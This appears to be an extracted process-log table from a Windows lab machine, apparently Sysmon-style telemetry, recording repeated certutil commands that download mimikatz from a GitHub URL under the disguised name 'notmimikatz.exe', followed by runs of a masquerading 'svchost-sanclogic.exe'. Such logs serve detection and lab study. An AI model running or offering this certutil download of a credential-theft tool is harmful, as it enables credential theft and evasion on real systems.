 ProcessGUID Image CommandLine User
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-506d-67bc-7306-00... C:\Windows\System32\certutil.exe certutil -urlcache -split -f "https://github.com/ParrotSec/mimikatz/raw/refs/heads/master/Win32/mimikatz.exe" C:\Users\labuser\Downloads\notmimikatz.exe windows-vm\labuser
{be268799-4d0b-67bc-0f06-00... C:\Users\labuser\Downloads\svchost-sanclogic.exe "C:\Users\labuser\Downloads\svchost-sanclogic.exe" windows-vm\labuser
{be268799-3e76-67bc-a104-00... C:\Users\labuser\Downloads\svchost-sanclogic.exe "C:\Users\labuser\Downloads\svchost-sanclogic.exe" windows-vm\labuser
{be268799-3e76-67bc-a104-00... C:\Users\labuser\Downloads\svchost-sanclogic.exe "C:\Users\labuser\Downloads\svchost-sanclogic.exe" windows-vm\labuser
{be268799-25ea-67bc-1701-00... C:\Users\labuser\Downloads\svchost-sanclogic.exe "C:\Users\labuser\Downloads\svchost-sanclogic.exe" windows-vm\labuser
{be268799-25ea-67bc-1701-00... C:\Users\labuser\Downloads\svchost-sanclogic.exe "C:\Users\labuser\Downloads\svchost-sanclogic.exe" windows-vm\labuser
{be268799-103e-67bc-b405-00... C:\Users\labuser\Downloads\svchost-sanclogic.exe "C:\Users\labuser\Downloads\svchost-sanclogic.exe" windows-vm\labuser